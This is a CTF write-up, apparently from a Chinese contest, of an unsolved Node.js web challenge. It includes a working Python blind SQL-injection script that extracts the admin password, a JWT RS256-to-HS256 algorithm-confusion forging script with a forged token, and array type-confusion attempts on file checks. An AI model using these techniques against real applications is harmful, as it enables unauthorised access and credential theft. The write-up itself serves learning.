
使用流量分析工具查找SECRET_KEY,成功找到。
不成功的一道 Web 尝试
Deprecated
感觉这是一道很不基础的 Web 题,但是这道题居然是作为很多参赛队伍解答出来的题目之一,让人很难不怀疑其中的水分……
附件拿到了原文件,分析可以注意到一些文件:
// JWTutil.js
const jwt = require('jsonwebtoken');
const fs = require('fs');
const publicKey = fs.readFileSync('./publickey.pem', 'utf8');
const privateKey = fs.readFileSync('./privatekey.pem', 'utf8');
module.exports = {
async sign(data) {
data = Object.assign(data);
return (await jwt.sign(data, privateKey, { algorithm:'RS256'}))
},
async decode(token) {
return (await jwt.verify(token, publicKey, { algorithms: ['RS256','HS256'] }));
}
}// AuthMiddleWare.js
const JWT = require('../utils/JWTutil');
module.exports = async (req, res, next) => {
try{
if (req.cookies.session === undefined) return res.redirect('/auth');
let data = await JWT.decode(req.cookies.session);
req.data = {
username: data.username,
priviledge: data.priviledge
}
next();
} catch(e) {
console.log(e);
return res.status(500).send('Internal server error');
}
}且注意到这是一个 Node.js/Express 应用,使用 SQLite 数据库,主要文件:
app.js # 主应用入口
routes/index.js # 路由处理
middleware/AuthMiddleWare.js # JWT 认证中间件
utils/DButil.js # 数据库操作
utils/JWTutil.js # JWT 签名/验证SQL 注入
在 routes 里面发现有一个SQL注入:
//index.js
router.post('/feedback', (req, res) => {
try {
let message = req.body.message.replace(/'/g, "\\'").replace(/"/g, "\\\"");
if (badwordCheck(message)) {
return res.send('Forbidden word in message.');
}
db.sendFeedback(message);
} catch(err) {
throw (err.toString());
}
return res.send('OK');
});- 使用
\'转义单引号,但 SQLite 不识别反斜杠转义 - SQLite 正确的转义是用两个单引号
'' - 导致可以注入 SQL
JWT 算法混淆
module.exports = {
async sign(data) {
return (await jwt.sign(data, privateKey, { algorithm: 'RS256' }))
},
async decode(token) {
return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));
}
}- 签名使用 RS256(非对称,私钥签名)
- 验证时同时接受 RS256 和 HS256(对称)
- 可以用公钥作为 HS256 的密钥伪造 JWT
类型混淆
const allowedFile = (file) => {
const format = file.slice(file.indexOf('.') + 1);
return format == 'log'; // 使用 == 而非 ===
};
// ...
if (file.includes(' ') || file.includes('/') || file.includes('..')) {
return res.send('Invalid filename!');
}- 当
file是数组时,indexOf、includes等方法行为不同 - 可能绕过路径检查
那大致的解题逻辑已经很明了,就是我们需要 JWT 绕过越权去拿到flag,这个越权我们需要JWT的公钥去伪造 webtoken,拿到公钥我们又需要 admin 权限,拿到 admin 的密码我们可以利用 SQL 注入……
然后我们可以在 feedback 页面做一些基础的注入尝试:
\' || (SELECT CASE WHEN 1=1 THEN 1 ELSE abs(-9223372036854775808) END)) --- 使用
CASE WHEN进行条件判断 - 真值返回 1(正常插入)
- 假值使用
abs(-9223372036854775808)触发整数溢出错误
就可以通过布尔盲注获取密码长度,然后盲注得到字符密码,可以写一个python脚本:
import requests
BASE_URL = "https://eci-2zei5btku9fojn8bfmf6.cloudeci1.ichunqiu.com:8080"
def check_condition(payload):
data = {"message": payload}
resp = requests.post(f"{BASE_URL}/feedback", data=data, timeout=10)
return "OK" in resp.text
# 获取密码长度
for length in range(1, 30):
payload = f"\\' || (SELECT CASE WHEN length((SELECT password FROM users LIMIT 1 OFFSET 1))={length} THEN 1 ELSE abs(-9223372036854775808) END)) --"
if check_condition(payload):
print(f"密码长度: {length}")
break
# 逐字符提取
password = ""
for pos in range(1, length + 1):
# 获取十六进制的第一位
for first in range(0, 16):
payload = f"\\' || (SELECT CASE WHEN CAST(substr(hex(substr((SELECT password FROM users LIMIT 1 OFFSET 1),{pos},1)),1,1) AS INTEGER)={first} THEN 1 ELSE abs(-9223372036854775808) END)) --"
if check_condition(payload):
break
# 判断第二位是数字还是字母
payload = f"\\' || (SELECT CASE WHEN CAST(substr(hex(hex(substr((SELECT password FROM users LIMIT 1 OFFSET 1),{pos},1)),2,1)) AS INTEGER)=51 THEN 1 ELSE abs(-9223372036854775808) END)) --"
is_number = check_condition(payload)
if is_number:
# 第二位是数字 0-9
for second in range(0, 10):
payload = f"\\' || (SELECT CASE WHEN CAST(substr(hex(substr((SELECT password FROM users LIMIT 1 OFFSET 1),{pos},1)),2,1) AS INTEGER)={second} THEN 1 ELSE abs(-9223372036854775808) END)) --"
if check_condition(payload):
hex_str = f"{first:X}{second}"
char = chr(int(hex_str, 16))
password += char
print(f"位置 {pos}: {char}")
break
else:
# 第二位是字母 A-F
for letter, hex_val in [('A', 41), ('B', 42), ('C', 43), ('D', 44), ('E', 45), ('F', 46)]:
payload = f"\\' || (SELECT CASE WHEN CAST(hex(substr(hex(substr((SELECT password FROM users LIMIT 1 OFFSET 1),{pos},1)),2,1)) AS INTEGER)={hex_val} THEN 1 ELSE abs(-9223372036854775808) END)) --"
if check_condition(payload):
hex_str = f"{first:X}{letter}"
char = chr(int(hex_str, 16))
password += char
print(f"位置 {pos}: {char}")
break
print(f"\n[完成] Admin 密码: {password}")最终结果:
Admin 密码: qCYE7LtfJZId然后我们可以JWT算法混淆攻击,通过admin账号登录,访问 /viewlog 获取 system.log:拿到了公钥:

-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDQGnnHnxeXqqz4gnBZapIpLdwr
dO1hVXr7TPQGzo0qWzzZc8JtNVKII/YJr+DeN1QwuafS5xJLhU11kc0a6E78YzW6
AxTzEBpodWJkAlv851KcYVsDvslXoRc5NxCxR9pAGAcbuPwPz806Tk0QtOTkIPRx
kt51mQ1LNv6uZdMG6wIDAQAB
-----END PUBLIC KEY-----JWT 由三部分组成:Header.Payload.Signature
正常流程(RS256):
- Header:
{"alg":"RS256","typ":"JWT"} - 使用私钥签名
- 使用公钥验证
攻击流程(HS256):
- Header:
{"alg":"HS256","typ":"JWT"} - 使用公钥作为对称密钥签名
- 服务器验证时允许 HS256,用同一个公钥验证 → 成功!
然后就可以伪造更高权限的 JWT 了:
import base64
import hmac
import hashlib
import json
PUBLIC_KEY = b"""-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDQGnnHnxeXqqz4gnBZapIpLdwr
dO1hVXr7TPQGzo0qWzzZc8JtNVKII/YJr+DeN1QwuafS5xJLhU11kc0a6E78YzW6
AxTzEBpodWJkAlv851KcYVsDvslXoRc5NxCxR9pAGAcbuPwPz806Tk0QtOTkIPRx
kt51mQ1LNv6uZdMG6wIDAQAB
-----END PUBLIC KEY-----
"""
def base64url_encode(data):
if isinstance(data, str):
data = data.encode()
return base64.urlsafe_b64encode(data).rstrip(b'=').decode()
# Header
header = {"alg": "HS256", "typ": "JWT"}
header_b64 = base64url_encode(json.dumps(header, separators=(',', ':')))
# Payload - 设置高权限
payload = {
"username": "admin",
"priviledge": "File-Priviledged-User" # 注意拼写
}
payload_b64 = base64url_encode(json.dumps(payload, separators=(',', ':')))
# Signature - 用公钥作为 HS256 密钥
message = f"{header_b64}.{payload_b64}".encode()
signature = hmac.new(PUBLIC_KEY, message, hashlib.sha256).digest()
signature_b64 = base64url_encode(signature)
forged_token = f"{header_b64}.{payload_b64}.{signature_b64}"
print(forged_token)注意:公钥需要包含完整的 PEM 格式,包括换行符 \n!
伪造的 Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicHJpdmlsZWRnZSI6IkZpbGUtUHJpdmlsZWRnZWQtVXNlciJ9.b-9_6Lnvk0CtXiZGHk0-bElZJxUocpqc9qftOr87xYA3. 使用伪造的 Token
GET /checkfile?file=system.log HTTP/1.1
Host: eci-2zei5btku9fojn8bfmf6.cloudeci1.ichunqiu.com:8080
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicHJpdmlsZWRnZSI6IkZpbGUtUHJpdmlsZWRnZWQtVXNlciJ9.b-9_6Lnvk0CtXiZGHk0-bElZJxUocpqc9qftOr87xYA成功! 可以读取 system.log 文件。
按道理来说,之后就是绕过文件读取限制,拿到 flag 了。可是当时赛事时间已经不够,这道题没有拿分。
限制:
- 文件必须是
.log后缀 - 不能包含
/、..、空格 - 文件名长度 <= 10
预期解答大概是:
1. 数组类型混淆
当 file 是数组时:
file = ['.', 'log']
file.indexOf('.') === 0 // 找到元素 '.'
file.slice(1) === ['log']
['log'] == 'log' // toString() => 'log' == 'log' => true ✓
file.includes('/') === false // 数组没有元素 '/'
file.includes('..') === false测试:
GET /checkfile?file[0]=.&file[1]=log
→ "An error occured!" (allowedFile 通过,但 ./.,log 文件不存在)2. 路径拼接测试
file = ['/flag.log', '.', 'log']
indexOf('.') = 1
slice(2) = ['log']
['log'] == 'log' ✓
'./' + ['/flag.log', '.', 'log'] = './/flag.log,.,log'
→ 文件名变成了 "/flag.log,.,log" (逗号问题)3. 暴力枚举文件名
尝试了各种可能的 .log 文件:
flag.log,f.log,a.log等单字符fl.log,fg.log等双字符ctf.log,key.log,secret.log等常见名
均未找到 flag 文件。
应该返回 SQL 注入的 feedback 页面,去获取更多信息的。
长城杯不愧是全国性质的网络安全赛事,含金量很高,题目质量也很高,也学会了好多好多东西……
最大的收获还是:
网络安全还是太难了!!!
也希望下一次参加此类比赛不会被打的落花流水吧……